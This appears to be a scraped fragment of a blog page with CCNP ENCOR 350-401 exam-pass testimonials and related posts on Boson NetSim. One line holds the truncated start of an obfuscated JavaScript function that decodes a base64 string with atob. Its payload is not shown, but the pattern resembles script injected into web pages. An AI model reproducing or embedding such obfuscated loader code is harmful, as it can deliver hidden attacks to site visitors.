
Newer
9/2 China CCNP 350-401 PASS
Related posts
TESTIMONIALS
Boson NetSim for ENCOR // Advanced
Network Simulator // ENCOR 350-401
Complete Course
Posted by
admin
!function(){var _0xcbff877e087c=atob('bCIxKicwLSsq...
CONTINUE READING